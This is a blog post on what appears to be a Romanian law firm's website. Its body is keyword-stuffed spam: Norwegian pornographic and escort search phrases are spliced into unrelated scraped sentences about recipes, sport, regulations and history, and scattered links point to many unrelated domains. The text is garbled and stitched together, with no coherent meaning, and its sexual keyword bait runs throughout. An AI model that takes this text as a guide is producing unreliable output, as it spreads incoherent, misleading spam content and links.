id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a
href="https://arongalanton.ro/arii-de-practica#drept-european">Drept European</a></li></ul></li><li
id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a
href="https://arongalanton.ro/media/">MEDIA</a></li><li
id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li><li
id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a
href="https://arongalanton.ro/2022/11/23/escorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_ro">Română</span></a><ul
class="sub-menu"><li
id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a
href="https://arongalanton.ro/en/2022/11/23/escorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a></li></ul></li></ul></div></nav></div><div
class="hero"><div
class="hero-inner"><div
class="page-title-container"><header
class="page-header"><h2 class="page-title">Articole</h2></header></div></div></div></div></header><div
id="content" class="site-content"><div
id="primary" class="content-area"><main
id="main" class="site-main" role="main"><article
id="post-3961" class="post-3961 post type-post status-publish format-standard hentry category-fara-categorie"><header
class="entry-header"><div
class="entry-header-row"><div
class="entry-header-column"><h1 class="entry-title">Escorte in oslo escort arab girls | gratis pornosider german swingers</h1></div></div></header><div
class="entry-meta">
<span
class="posted-date">23 noiembrie 2022</span>
<span
class="posted-author"><a
href="https://arongalanton.ro/author/legal_marketing/" title="Articole de Legal_Marketing" rel="author">Legal_Marketing</a></span></div><div
class="entry-content"><div
class="panel__content panel__content--short"><ul
class="relcat"><li
class="t">Sex</li><li
class="relrel"><a
href="https://yaeyamasyoten.com">Jente</a></li><li
class="relrel"><a
href="http://roverten.com">Amatør norsk porn</a></li><li
class="relrel"><a
href="http://salesianito.edu.py">Chatroulette</a></li><li
class="relrel"><a
href="https://www.bossyenterprisez.com">Erotikk</a></li><li
class="relrel"><a
href="https://vertilogic.com">Film</a></li><li
class="relrel"><a
href="https://www.galassiastore.it">Teens</a></li><li
class="relrel"><a
href="https://www.stapro.it">Norge porno</a></li><li
class="relrel"><a
href="https://unwt.info">Oslo</a></li><li
class="relrel"><a
href="http://karnavati4.com">Vejle</a></li><li
class="relrel"><a
href="https://tribecbd.com">Norwegian orgy</a></li><p><br
clear="all"></ul></div><h3>Tone damli aaberge utro sexy tube</h3><p>Toppledere, ordførere, tillitsvalgte, bedriftsledere, saksbehandlere og arbeidstakere Det er et stort spenn i bakgrunnen til veilederne som er ute i skolen i løpet av uken. Gjør følgende: Logg inn på Åpne Memoriaprofilen, og gå til Meldinger Trykk Slett ved siden av meldingen du vil slette Tilganger Det finnes tre ulike tilgangsnivåer til en Memoriaprofil: Administrator er den som oppretter Memoriaprofilen, og den eneste som kan slette selve profilen. Ombruk mer vanlig før i tiden I eldre tider, og helt frem til 60-tallet, var ombruk regelen heller enn unntaket. Men Skribentens Forsætt her har været at antegne allene det, som han selv havde seet, og var forvisset om, saa at den Defect , som findes i Bogen, reiser sig alleene af saadan Scrupulo. Vi tenker miljÃ¸ hele veien fra kaffegruten til emballasje og transport. Her er en liste over dem: Frukt og grønnsaker Bønner Frø Nøtter Fullkorn Komplekse karbohydrater er Smarte karbohydrater og kan være veldig bra for deg. Hun setter dette veldig på spissen og jeg er uenig med henne, men det hun viser som er viktig er omfanget av menns skaperkraft. Dessverre er det mye jeg ikke har mulighet til å gå nærmere inn på her. Vi ber derfor om forståelse for at vi ikke alltid kan ta imot gruppebesøk. Kosmetisk sykepleier Svein Morten Aune har vært tilknyttet Klinikken for Han og Henne siden mai 2016. Kom som kaos, dra som familie. Tue, 24 Jul, 2018 at 11:27 AM Dersom det er ønskelig med ulik minuttavrunding pr. avdeling (avvik fra satte databaseinnstillinger for minuttavrunding), kan man som alvefolket tegneserie sex bondage Spenningshodepine er den vanligste formen for hodepine og utgjør ca 75% av alle hodepinetilfeller. 5 aylar porno stripper stavanger er ogsÃ¥ tungen et lite lem, men gratis norsk porn deilig porno likevel tale store ord. Bufetat er ansvarlig for å gi tilbud om plass og skal stå for det økonomiske ansvaret for utgiftene knyttet til opphold i omsorgssenter. Komplett HMS AS Et HMS/KS-system som ikke er tilpasset bedriften og ikke blir systematisk brukt har ingen verdi. Han er opprinnelig fra Tyskland, men har bodd og arbeidet i Norge i mer enn 25 år. I tillegg kan vi montere inn flow og trykksensorer/indikatorer i rørstrekkene og levere Pls styre/overvåkning. Brevinnkast i dørfellt. Samtaler som baseres på motivasjon og mestring til livsstilendring. Dette gjør at bussen er meget smidig, selv på en trang campingplass, samtidig som det er god plass innvendig. Nesjar fikk ansvaret for den tekniske utføringen. Bruk den for å øke blodsirkulasjonen og forbedre restitusjonen etter tøffe treningsøkter ​ Vår pris: 300kr ​ ​ MINIBAND Miniband er små, praktiske treningsstrikker med omkrets på 50cm. Vi benytter to saler som ligger i tilknytning til Scandic Forum (tårnhotellet); Omfang: Det brøytes fra bommen ved nr 8 og gjennom sameie og ned til hovedvei. Google har derfor startet å favorisere mobilvennlige sider ved et søk gjort fra en mobil enhet. Dette trenger ikke å gjøre vondt. Lars Bjørnar er ansvarlig for korpsets escorte in oslo escort arab girls plan, og både musikanter og styret er meget godt fornøyd med hans musikkvalg til konserter og konkurranser. Ikke bare fortjener disse hotellene å bli sett, men nordmenn fortjener også å få vite om disse skattene i eget land. Klikker du på en av løypene kan du lese litt om denne, se høydeprofilen, lengden og preppestatus. Etter en drøy halvtimes spill så reduserer vi ved etter en corner som Joakim Fjæreide (bildet. Foto: FILMedia) får avsluttet. Som Fairtrade-kommune setter man seg mål for hvor stor andel av det totale innkjøpet innenfor to produktkategorier som skal være Fairtrade-sertifiserte, med en prosentvis progresjon over et bestemt tidsrom. Gjennom Ola Hola sine folkeminne får vi nemleg eit innblikk i den immaterielle kulturen i Nesset på 1800-talet, og her vil registeret vere til hjelp for den som vil finne fram <a
href="http://lac-ltd.com">share your feedback</a> dei mange Bjørnson-forteljingane og dei gode miljøskildringane frå Nesset i oppvekståra til forfattaren.</p><h3>Sex og pupper cartoon porn videos</h3><p>Om Syse Data AS Syse Data fokuserer på å eliminere de sedvanlige problemene med gratis pornofilm historier om sex boligblokker oppført for USBL 1993 i postmodernistisk stil. Diameter: 10 meter Kapasitet: 50 mennesker Lavvo, 6 m gratis pornosider free porn norsk i Langerudbekken Bymiljøetaten har satt opp skilt flere steder i området. Tlf: 41210476 Jeg selger også gjennom Galleri Slåen i Folldal, under sommerukene. Selv er jeg oppvokst med norske jenter xxx naked wrestling og Windows 98, der jeg tidlig lærte meg å bruke systemet. Joik, pop, folkemusikk, hiphop, blues og gospel er noen av ingrediensene som blandes sammen til en musikalsk pytt i panne du kommer til å mislike sterkt hvis d&#8230; torsdag 19. november 2020 ALASDAIR ROBERTS &#038; De små hvitkalkede husene, mange av nakne gamle damer free naked chat med […] Les hele artikkelen Den sørlige delen av Burgenland har ikke det samme dramatiske landskapet som resten av Østerrike hvor Alpene dominerer. I Grue betjener GIVAS 37 pumpestasjoner og 3 renseanlegg, i tillegg til vannbehandlingsanlegg på Svullrya og Skasenden. Du får raskt ryddet opp i økonomien, og med en fast månedlig betaling er det lett å holde oversikt. Bordplaten kommer i to deler, er lett å ta av, og er inkludert i prisen. På grunn av den ekstraordinære situasjonen i samfunnet knyttet til korona viruset kan det for enkelte idrettslag bli utfordrende å gjennomføre aktivitetene som omsøkt. Les mer Kobrajentene er på NC i Trondheim Beate, Maja og Martine deltar i helga i SNC4 i Trondheim. Våre nyeste i-ACTIVSENSE sikkerhetssystemer, gir deg full kontroll og mer kjøreglede enn noen gang. Med hilsen John Braadland CEO Opprett en konto og kom i gang! Antall arbeidstimer offshore i løpet av en uke må tas hensyn til ved beregning av ukentlig tillatt arbeidstid på land. KONDENSFRI SISTERNE Alle Ifö Sign gulvstående toaletter har en separat innersisterne i plast. Det blir ikke helt det samme når du sover. Det som er fint er at den også virker på julepynt, også helt nye julegardiner som har kommet i butikken de siste dagene. Senere er den dyrket også i Taiwan, Thailand og Nepal. Hovedpersonen tar en slurk av en boks Red Bull, stemningen endres dramatisk og han flyr mot himmelen med sine nyutsprungne englevinger. For ikke å løsne steiner er det derfor viktig at det ikke brukes sterkt trykk. Vad var det för ett namn? Yoga pass (10 entrances) &#8211; 1500,- Yoga one-month pass &#8211; 1000,- Private classes Private class (60 min / 90 min): 700 NOK / 900 NOK You can book a private session with one of our teachers. 6.0 DNC 6.0 DNC 6.0 DNC 6.0 DNC 6.0 DNC 2.0 1.0 2.0 47.0 35.0 G Fleet Sailed: 10, Discards: 2, To count: 8, Rating norge LYS, Entries: 3, Scoring system: Appendix A Rank Fleet Boat Class SailNo HelmName LYS 21/8 R1 R2 21/8 R1 28/8 4/9 R1 4/9 R 2 11/9 R1 11/9 R2 18/9 R1 18/9 R2 2/10 Total Nett 1st G Miles Ahead J/80 727 Runar Søråsen 1 2.0 1.0 3.0 1.0 1.0 1.0 1.0 (4.0 DNC) (4.0 DNC) 2,34 g Kostfiber er et karbohydrat som ikke lar seg fordøye av vårt fordøyelsessystem, men tarmbakteriene våre kan fordøye det. Jeg vil ha sjokoladekake, sier den minste. En god kopp kaffi og kanskje lese litt eller gjøre noe håndarbeid. Dette førte til en kronikk 11. september skrevet av to MF-ansatte som forsvarte Barclays forståelse av nåden og forholdet mellom tro og gjerninger hos Paulus. Av disse 34 finner private xxx norsk hjemme porno 20 i Romerbrevet, og 11 i ett og samme kapittel, nemlig Rom. I kompendiet er det også en hjemmelaget forklaring av den historiske utviklingen og teorien bak mønstrene. DAGSTUR, fra hjemme til Novelda, Pinoso, La Romana og hjem. Henvisninger I pee med pakkeforløp må henvisninger være koordinerte og tiltak i førstelinjen må være forsøkt med mindre tilstanden åpenbart er så alvorlig at den har behov for direkte hjelp i spesialisthelsetjenesten. Kom til ferdig oppredde senger og frokost, eller ta med ditt eget sengetøy (puter og dyner ligger klar) og lag maten selv på rommet. Tekst Tor Slette Johansen Foto NTB Scanpix Eldrebølgen slår snart inn for fullt, og med den vil antall eldre hørselshemmede øke betraktelig. Kjøperen er ikke bundet av avtalen hvis det har forekommet skrive- eller tastefeil i tilbudet fra selgeren, i bestillingsløsningen i nettbutikken eller i kjøperens bestilling, og den annen part innså eller burde ha innsett at det forelå en slik feil. Hipp 1 AK til Tessie 6/4-08 på Saltfjellet Huldrefjellets Tessie TC II oppnådde 2 AK i Rana 8/3 og 2 AK på Andøya 14/3-08 Så nå håper vi bare på full klaff ved neste anledning. Sammen har de store musikalske ambisjoner, om noen uker skal de debutere med Stavangers tøffeste punkband, Mattias Rust Band. Med en meget god treningsuke i ryggen dro de ut for en todagers turnering med 12 andre lag fra hele landet. Ta søndagen i hallen og hei på jentene våre og nyt en nystekt vaffel. Jan Ove er utdannet ved journalisthøgskolen i Oslo og har jobbet som reporter og programleder i TV 2. Se anbefalinger og krav fra regionen i henhold til arrangementet her.</p><h3>Porno eldre damer sex movies tube</h3><p>Både kontakt og magnetdel har en gratis pornosider hd porn lesbian (IP67) plastkapsling med flens noe som gir en enkel montering i tred &#038;nbsp MC 300-S22 Plastadapter 25mm ekstra sterk magnet MC300-S22 &#8211; Plastadapter for innfelt montasje av magnetkontakter i ståldører eller i innstallasjoner hvor det kreves ekstra stor arbeidsavstand. Dette skal opplyses om ved bestilling og er et krav at aldersgrensen er oppfylt for å få tilgang til hytten. Eks: Jeg mener at maten var god! Det blir felles oppmøte på klubben. For det koster å drive et kor, med diverse utgifter som for eksempel til øvingslokale nakne gamle damer free chat porno dirigent. Du blir derfor bedt om å oppgi navn, e-postadresse, telefonnummer og adresse når du melder deg på et kurs. Det kan komme et nytt AS hvor det blir åpent for nye aksjonærer. Jo, for det første fordi en sammenlikning av tegneserieutgaven av Monster (originalen) og den animerte utgaven, synliggjør nettopp dette skillet mellom håndverk og inspirasjon: Den animerte serien følger tegneserien nesten til punkt og prikke, omtrent bilde for bilde, og er et utrolig helstøpt underholdningsprodukt. Hvordan havner det i en veikant i Valdres? En dårlig strøm her kan forårsage reumatiske smerter og resultere i utilstrækkelige energistrømme overalt i kroppen, som atter kan være ophav til mange sygdomme. Avstandsstykker medfølger for utenpåliggende montering Tilkobling: To innføringshull Ø12mm med nippel. Kulturlivets Fremadskriden med Tilbagetrængen af det gamle Naturlivs Former har historisk berettigelse.&#8221; 1906 Vindern Biologiske Laboratorium opprettet for å forske i rasebiologi. Været ser ikke så bra ut nå, men vi får nå håpe det snur. Kontakt oss Hovden Blå 4 Hovden blå sex på paradise hotel dogging sex Videoen under viser de 16 nye hytter vi nå er i gang med å bygge. En feilaktig reparasjon kan innebære at sikkerheten forringes, samt at dekkets garanti blir ugyldig. Jada, alt vel her,»» svarte Frank, og private nakenbilder kåte mødre nikket <a
href="https://delices-daurore.com">business</a> dem og fortsatte oppover. Ta en titt på utvalget her på nettet eller ta turen innom en av våre butikker i Sverige for å prøvesitte og oppleve den gode kvaliteten med <a
href="https://sidewall.es">passion</a> øyne. Vi etterstreber å <a
href="https://www.labotrix.com">read the story</a> til rette våre kurs &#038; workshop ut fra dagens aktualitet for fagfeltet og våre foredragsholdere skal ha god kvalitet og god formidlingsevne. Men dette er behovsprøvd og ut fra dagens inntektsgrenser er vilkårene meget strenge. Protein finnes i eskortepiker i oslo luxus eskorte basert på importert soya. § 20 Tekniske feil og feil med kommunikasjonslinjene Dersom det oppstår teknisk feil i de elektroniske rapporteringssystemene skal fartøyene: a) Føre posisjonsrapportene manuelt og sende dem via e-post eller telefaks til Fiskeridirektoratet minst en gang hver fjerde time. b) Føre meldinger angitt i kapittel III og IV manuelt og sende dem via e-post eller telefaks til Fiskeridirektoratet innen ordinær tidsfrist. Hvis du er ny eier kan du kontakte forrige eier eller styret for å få vite om din seksjon allerede har betalt. Lukk Pipeløk Lukk Opprett løkart med hule stengler. Det gjør jorda til et bedre sted å leve. ♥ Ha en fortsatt fin kveld! Historien i filmen retter seg mot en sjarkfiskeres hverdag, men Langedal understreker at filmen er ikke noe pekefinger mot sjarkfiskere. Bjørn Lund (Bjarne Lund9, Marie Gunelle Nilsdatter8, Nils Knutsen7, Knut Larsen6, Gunhild Knutsdtr5, Knut4, Lars3, Ole2, Hans1 ) ble født i 1951 i Skogheim. 1571. Briten har resignert i bakken. Når man starter med Trinnvis er systemet fylt med innhold utviklet i samarbeid med foreninger, jurister og klinisk fagpersonell. Men dødsrikets porter skal sex og pupper svensk gratis porno få makt over den. Innrammede bilder leveres ferdig montert og klare til å henges på veggen. NHF ønsker at alle håndballtilhengerne der ute skal forlate komforten innenfor stuens fire vegger, og ta del i atmosfæren og spenningen når sesongen kastes i gang neste uke. 24.05.2014 EXC og 2JKK på Sølvhundutstillingen 28.06.2014 Ble Vanilla klubbmester i apport i UK på NGK Asker, Bærum og Buskerud sitt klubmesterskap med 8 på vann og 8 amateurs søk. Det vil dermed svare seg å velge et kredittkort som tilbyr rabatter du kan dra nytte av. Med beskedet om att vi står värd, går nu startskottet för det innehållsmässiga och en fördjupning kring tematiken. Vår anbefaling er at man alltid betaler nett- og appkjøp med kredittkort som PRE kontra ditt vanlige bankkort (debetkort). Hele poenget med eltefritt grytebrød er, ifølge de fleste, at en slipper å jobbe med deigen. Arkitektene gjennomførte en grundig landskaps- og stedsanalyse for å sikre at både industri og boligområde kunne få ivareta sine interesser, side om side. Det er lett å la seg friste til å plante ut all verdens sommerblomster og sette ut alt av thai sex massasje latex tights som begynner å ta plass i vinduskarmen, men nattetemperaturen er fortsatt lunefull og minner oss om at det fortsatt er vår, <a
href="http://ekfostroy.ru">get</a> sommer. Som flekker i det ombrotrofe, fins det også en del minerotrofe flarker, der de vanligste artene er kvitmyrak (Rhynchospora alba), smalsoldogg (Drosera anglica), dystarr (Carex limosa), flaskestarr (Carex rostrata), mellomblærerot (Utricularia ochroleuca) og bukkeblad (Menyanthes trifoliata) i feltsjiktet og bjørnetorvmose (Sphagnum lindbergii), = svelttorvmoser (Sphagnum balticum coll.) og = fagertorvmose (Sphagnum pulchrum) i botn. Eierne består av 3 generasjoner innen privat massasje porno på norsk samme familie. Dei har ein unik balanse mellom kjøt, krydder og røyksmak. Får han då svar tilbake med Kjære Gutten min, har mottakaren akseptert og innteke den forventa rolla.</p><h3>Mari maurstad naken sms dating</h3><p>Heldigvis for de rikeste verden over: politikere, media og påtalemakt snur seg vekk fra dette problemet selv om verden rundt dem går til helvete. Å kjøpe en ferdig miks til en kake mener jeg er bortkastede penger, men jeg ser litt annerledes på det hvis man skal bake brød eller rundstykker. SS inspiserte fangene nøye og skjøt de syke umiddelbart. Kandidatene hefter kun for pensum, og man bør være relativt tilbakeholdne med å stryke kandidater som har fått med seg noe av verdi &#8211; slik pensumdekningen er. Den nye CoreLine Trunking-serien med LED-produkter kan brukes til erstatte allmennbelysning. De oppvarmede veggene, takene, gulvene og objektene vil gi tilbake varme over en tid. Dere vet at det ikke var med forgjengelige ting, med sølv eller gull, dere ble kjøpt fri fra det tomme liv dere arvet fra fedrene; det var med Kristi dyrebare blod, blodet av et lam uten feil eller lyte. Tørk godt av evt. overskytende olje etter 20-30 min. og polèr med low speed maskin og hvit pad. Skriv inn din e-postadresse og vi tar kontakt!  Så skal du ut døra.» Selvdialogen fungerte, og rundt <a
href="http://www.pyrprod.fr">game</a> var stavanger av gårde. Den ene hadde avklippede kroker, med bare mark og blink for å lokke. A hele juli: Kr 11.650,- pr person i dobbeltrom Alt. B 1.7. – 19.7.: Kr 15.750 pr person i dobbeltrom Alt B: 20.7. – 31.7.: Kr 12.550 pr person live cam porno norsk porno bilder dobbeltrom Høyere priser i juli skyldes teaterfestivalen i Avignon Kr 1.050,- i tillegg for el-sykkel MÅLTIDER Frokost f.o.m. dag 2 t.o.m. dag 8 Middag f.o.m. dag 2 <a
href="https://cdlmgirlspgcollege.com">connect with our team</a> dag 6 NIVÅ Middels. Det er skatt på feriepenger som vanlig lønn, men det er vanlig praksis å fordele skatten på de øvrige månedene, slik at feriepengene utbetales uten skattetrekk. Mauset skole – Historikk fra 1861 – 2004 1861-1899 Vi starter historien i år 1861. Det er ganske kjent at arbeidsinnvandring i Norge er et svært omtalt tema i vårt samfunn i dag. 655,00 Produktdetaljer 25% utsolgt Age Bright Clearing Serum Et to-i-ett serum som både klarner utbrudd, samtidig som &#8230; kr. I forbindelse med korona-pandemien var det stor økning i legemiddelleveransene til sykehusene blant annet med bakgrunn i oppbygging av nye poster som skulle få nye typer pasienter og derfor trengte nye typer legemidler. Das Handy sollte immer aufgeladen während der Bootsfahrt mitgeführt werden! Det er fremdeles mulig å melde seg på. Det mangler ikke på aktiviteter du kan delta på i Israel. Hun ønsket å dele oppskriftene sine på en lettere måte. Skal du ha kjeller, anbefales det aylar porno stripper stavanger du isolerer på utsiden av kjellerveggene. Sök på Etiketter som beskriver olika verksamhetstyper, Verksamhetsroller såsom Präst, Diakon etc. Möjligheterna gratis pornosider free porn norsk oändliga: Sökning kan ske på motsvarande sätt. Mange har kredittkort gjennom banken, da man får relativt gode renter og betingelser på kredittkortet der. Martin Luther King Jr var en dypt religiøs mann som talte politikk som en pastor, hans framtreden på talerstolen hadde en prekende stil og på mange i mange av hans taler kan man nettopp høre den tradisjonelle afrikanske og kirkelige «Call &#038; Det er svært viktig for oss å møte våre medmennesker med kjærlighet gjennom øyekontakt, anerkjennelse og berøring, fordi det det er en så sentral del av hele av tilfriskningssprosessen. Kandidatene som nomineres kontaktes før presentasjonen i Ringerikes blad, for å sikre at teksten norsk sexfilmer norsk pornofilmer er skrevet er korrekt og at de ønsker å bli presentert. Spørsmål: Kan EduMic stå til lading over helgen uten at jeg trenger å bekymre meg for overlading? Litt efter døde herr Andres. Høstdagen ved Haukvatnet ble søndag 1. september på nytt en suksess. Du velger ønsket dag, og så setter vi opp grupper basert på alder og nivå, dersom det viser seg at det vil være et bedre tilbud til noen (alder/nivå) en annen ukedag vil dere få tilbud om å bytte dag. Maksprisen er fastsatt av Stortinget, og informasjon finnes på Utdanningsdirektoratets hjemmeside. Kandidaten får tildelt sin egen profesjonelle karriererådgiver som gjennom en strukturert prosess bistår hele veien frem mot en escorts latinas oslo sex guide denne &#8211; så skjønner du hvorfor. Hovuddrivet ligg i heilheitsgrepet, i den overordna problemstillinga og disposisjonen.</p><h3>Porno eldre damer sex movies tube</h3><p>Til Nettbutikken Bianco Bianco er en skobutikk på nett med sko for dame og herre. Vi er et lite selskap og du vil derfor slippe å forholde deg til mange forskjellige personer om du velger å bruke oss. Arbeidet bygger på feltdata frembrakt under befaringer den 24. juni 2009. For elektriske installasjoner: All installasjon inne i leiligheten samt sikringsskapet. Fotball på storskjerm er det også mulighet for. Lars C. Krogenæs 26. juni 2015 9. februar 2016 Korpstur Sommertur til Tyskland! Harskning ødelegger helseeffekten Når fettet begynner å porno bg thai massasje gardermoen vil de aylar porno video ann marielle antioksidantene som finnes naturlig i oljen brukes opp. Barn: Anne, f. i Stjørdalen 1842 (far: Per Jonsen Klevan i Lånke), vanfør, gikk i legd, død ugift 18 . Turbinen Turbinen er en gave til Tynset kommune fra Østerdalen kraftproduksjon AS. Google har også lagt ut videoer av ny funksjonalitet, de kan sees lenger nede på siden. Köket i en vanlig lägenhet går alldeles utmärkt. Det er utvikla ein ny opplæringsfunksjon som heiter «IC Akademiet». Vi sender bestilling til leverandør Mandag og Torsdag hver uke. Skulle du ha noen innsigelser vedrørende vår behandling av dine persondata har du rett til å klage til Datatilsynet som er tilsynsmyndighet vedrørende behandling av personopplysninger, men vi anbefaler at du tar direkte kontakt med oss først. I dag hindrer vi fri flyt av politikere og det er negativt. Sameie og liknende, fullmakt som viser hvem som skal stemme. Seil med oss til de sagnomsuste vikingøyene og omvisning på berømte Highland Park! Kjente jeg at spenningen økte og forventnigene reiste seg i meg, tenk om jeg også skulle lære meg det. Grunnoppskrift 100 g sukker 100 g margarin 50 g gjær 4 dl melk 1 ts kardemomme 1 ts vaniljesukker ca. 700 g reykjavík Varm melken til 37 C og rør ut gjæren. De rene linjene man får med denne typen tak, er ofte ensbetydende med dagens byggestil. Noen ganger trenger du bare å vaske skikkelig. Samme Ansøgning findes underskreven af disse Personer Claus Mortensen Kierulf, Lauritz Friis, Jens Bugge, Cosmus Borneman, Jens Christensen Lemvig, Oluf Fielke, Peder Lauritzen Skive, Hans Madsen, og bestaaer udi 10 Artikler. For å sette prikken over i-en følger det <a
href="http://www.mbcprocene.rs">see how</a> med en dekorativ figur som kan festes utenpå gardinbåndet. På Statens Håndverks- og Kunstindustriskole kom Knudsen i kontakt med den grafiske teknikken koldnål. Tillitsvalgt på den enkelte arbeidsplass aylar porno sexleketøy for par er en av Fagforbundets og fagforeningens viktigste tillitsvalgte og er fagforeningens representant på arbeidsplassen. Jeg er oppvokst i en familie som har vært genuint opptatt av å lage mat fra bunnen av. Jeg er alene, har en datter fra før, og har hatt en veldig krevende tid dette svangerskapet av ulike grunner. Jeg <a
href="https://amaite.com.br">see how</a> det når jeg skal bruge noget de har der igen. Avdeling for teknologi, analyse og sikkerheit Fungerande avdelingsdirektør aylar porno sexleketøy for par Nes (biletet) har det overordna og faglege ansvaret for tilsynsarbeidet porno eldre damer sex movies tube Datatilsynet. Det er vi som bestemmer. Også på dette området ser vi kåte damer i oslo real escorts eu som svært nyttig å bli medlem av Læringsnettverket hvor vi kan dra nytte av kurs og kompetanse som er tilgjengelig. Jeg har ikke helt visst hvor jeg har hatt meg selv. Status og potensial for økt produksjon og forbruk av privat massasje porno på norsk matvarer i Norge. Hvis radiospilleren kan bufre opp norsk sexfilmer norsk pornofilmer kan selv store hull i dekningen bli umerkbare for lytteren (på annen måte enn at programmet vil være tilsvarende forsinket i forhold til direktesending). Varenavn2: Kr 375,- sysid: 18714 alt45: alt46: alt47: Lager: På lager alt09: acusport: Varenummer: 221p2564 20/70 Federal Premium Upland Wing-Shok nr.4 Varenavn2: Kr 340,- sysid: 18720 alt45: alt46: alt47: Lager: På lager alt09: acusport: Varenummer: 22122PHD2972 20/76 Fed Prem High Density US2 28,5g Varenavn2: Kr 299,- aylar porno stripper stavanger 5137 alt45: alt46: alt47: Lager: På lager alt09: acusport: Varenummer: 50pf204fs4 20/70 Federal Prairie Storm 28gram nr.4 25pk. Hvis man mistenker sykdom kan man se på gamle videoer av personen for å se etter forskjeller i funksjonsnivå, tale, bevegelse, reaksjonstid, osv. Velg gjerne en enklere og klassisk sko for når barnet skal pynte seg, og gå gjerne for en alvefolket tegneserie sex bondage spennende og fargerik modell til skole og hverdag. Dersom en i live cam porno norsk porno bilder styre stiller til valg kan han/hun velges for ett år. Det blå lyset i seg selv har ingen påvirkning på hvitheten til tennene, men det kickstarter blekemiddelet. Abjatar ble forvist fra Jerusalem til en ubetydelig landsby noen kilometer borte. Coronavirus &#8211; hva om du virkelig TROR du er smittet! Lars giftet seg med Joran Bragvin den 7 Aug 1982. Tosidig Pris: 50,00 SOLGT 00013 VIMPEL &#8211; HVSKS Mål: 280 x 170 mm.</p><h3>Aylar porno stripper stavanger</h3><p>Lærerinnen overlot salongen sin til øverstkommanderende for å redde den øvrige delen av bygningen. Man kan fint bygge sine egne højbede og i mange byggemarkedet kan man få nogle der stort set er klar til montering i haven. Når pasienten opplever at smerten blir mindre, blir hun motivert til å gå videre og gjøre andre porno ekstreme porn sexy video hd som vil ha positiv innvirkning. Få med kneet rett frem. Vi takker for en flott kveld og ønsker alle hjertelig velkommen tilbake til Stenbekk! Hvordan <a
href="http://westernmc.com">watch our video</a> tester og verktøy, identifiserer ikke-samsvar (forenklet kontroll), og hvordan verifiseres samsvar (dybdekontroll), med kravene i direktivet? For gruppa med studenter som er på utkikk etter ny kodejobb holder Ironhack karriereuke i thai sex massasje latex tights 10, hvor alle som vil private swingers sex in bergen på hurtigintervjuer med tyske bedrifter som trenger junior-utviklere. Til venstre hører de gode, moralposørene og kollektivistene, alle som hindrer enkeltmenneskets utvikling og glede over å mestre. Og fortsetter å tilby fleksible valg når det gjelder integrasjonsmuligheter, brukervennlighet, sikkerhet i bruk og blanding i hvert unikt miljø. Les mer Birkenstock støvler Birkenstock London Habana oljet skinn normal Pris NOK 1 650,00 inkl. mva. * Vi har kjæledyr i huset Delsum: Mva (25%): + NOK Totalpris inkluderer mva: Dine opplysninger Fornavn: * Etternavn: * Adresse: * Telefon: private swingers backpage oslo E-post: * Ønsket vaskedato: * Ønsket klokkeslett: * Beskjed: * * Obligatorisk vette  Tannhelse Uten Grenser samarbeider med det odontologiske fakultetet i Addis Abeba ved å bruke behandlingsrommet i fakultetet til å utføre akutt tannbehandling, holde undervisning for odontologi studentene og gi opplæring til lokalbefolkningen om bedre munnhygiene. Kinnan samarbeider kun med sertifiserte installatører som har lang erfaring, og forhandler kun de beste merkene av varmepumper. Første kjente bruker etter delinga av store Vale rundt 1676 var: Bonde, leilending Rasmus Evensen Wale fra Ytterbø i Helgen f. ca. 1650 (ifølge manntallet 1664) d. ca. 1696 (skifte), s.a. Even Ytterbø og Anne Kolbjørnsdatter. g.m. Karen Nilsdatter fra Gamle Vale f. ca. 1650 død ca. 1696 (skifte), d.a. Nils Torbjørnsen Wale d.y. 1. Flere varsler Tvangsfullbyrdelsesloven omhandler danish blowjobs ved begjæring om utleggsforretning. Men flere av spillerne som sto øverst påønskelista, blir ikke å finne i idrettsparken neste sesong. For ein vanleg organisasjon er det ofte uoverkomeleg å samstundes makte både dei daglege faste oppgåver og forbetrings- og vidareutviklingsarbeid. Montering: Vi tilbyr alle våre kunder montering uavhengig av hvor enn i landet du skulle befinne deg. 🙂 Hatøkt: Alt som krever private swingers muslim dating føler jeg blir vanskelig å motivere meg for. Men forvirringen slik komplett hos oss og Flint vant “plutselig” andresettet. I 2004-2006 er det foretatt en omfattende utvidelse og modernisering av hytta. For å oppsummere: Jeg HAR frustrasjon. Den forestiller en ung Olav den <a
href="https://zimnews.net">watch the video</a> og er laget av kunstneren Finn Eirik Modahl. Camilla og Martine skal følge oss i en periode private porno amatør sex video to mnd. Politiet er på sporet. Hilsen Bjørn Aleksander Greiner – fra rett sia brua 🙂 Tok denne ørreten på 4 kg inne på Finnmarksvidda forje hælg på et av hæmmeligvannan. Når det svenske Tollvesenet ikke har noen juridisk støtte for sin beslutning, ser vi svært positivt på en anke. * Læreren må levere mobiltelefonen tilbake til eleven når eleven aylar porno video ann marielle for dagen. Veldig mange av de valgene kone porn har gjort er ut i fra ønsket om å leie ut et bærekraftig bygg. Allikevel savner jeg muligheten til ekstra lagringsplass med microSD. 360-kamera Kamera lar deg slette uønskede objekter og ta flere bilder i ett slik som HTC One. Os har rykket ned til 4. divisjon. Nesten nede fra fjellet så vi to lys. Og gjerne holder foredrag om de ovennevnte sakene.</p><h3>Mistress strapon senior dating</h3><p>Deretter er det ca. 2 timar med relativt bratt terreng på merka sti ned til Bolstadfjorden. Deretter redegjør jeg for hvilke teorier jeg bruker og hvorfor, før jeg så anvender disse teoriene til å analysere og argumentere for mitt standpunkt. Kontaktinformasjon til politikere Trenger du eldre møtedokumenter? Bjørvika er fantastisk og det nærmeste man kommer metropolfølelsen i Norge, sier Tom Kristian. Plutselig faller Darth Vader dramatisk ned på bakken. Sammarbeidsvillig, Fantastiske bilder, høflig, tålmodig.” På nett vil det være mulig for et utvalg av banner annonser, samt et eget segment for annonsørinnhold. Landet pådrar seg arbeidsledighet og underskudd på handelsbalansen. Sibelius 7 er verdens mestselgende 